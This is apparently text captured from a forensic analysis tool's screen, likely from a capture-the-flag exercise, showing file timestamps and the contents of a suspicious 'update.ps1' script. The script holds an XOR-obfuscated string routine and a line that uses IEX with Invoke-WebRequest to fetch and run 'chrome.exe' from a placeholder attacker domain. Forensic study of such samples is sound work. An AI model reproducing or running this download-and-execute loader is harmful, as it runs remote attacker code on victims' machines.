 img7.jpg 0 2019-12-07 18:09:54 KST 2024-01-11 19:19:02 KST 2024-01-13 1
img8.jpg 0 2019-12-07 18:09:54 KST 2024-01-11 19:19:02 KST 2024-01-13 1
img9.jpg 0 2019-12-07 18:09:54 KST 2024-01-11 19:19:02 KST 2024-01-13 1
update.ps1 0 2024-01-13 10:51:34 KST 2024-01-13 11:08:21 KST 2024-01-13 1
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Oth
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset
$String_Key = 'W0wMadeitthisfar'
$NewValue = '$(' + (([int[]][char[]]$String | ForEach-Object { "[char]$($_)" }) -join '+') + ')'
$chars = 34, 95, 17, 57, 2, 16, 3, 18, 68, 16, 12, 54, 4, 82, 24, 45, 35, 0, 40, 63, 20, 10, 58, 25, 3, 65, 0, 20
$keyAscii = $String_Key.ToCharArray() | ForEach-Object { [int][char]$_ }
$resultArray = $chars -bxor $keyAscii
IEX (Invoke-WebRequest -Uri 'https://somec2attackerdomain.com/chrome.exe' -UseBasicParsing).Content
------------------------------METADATA------------------------------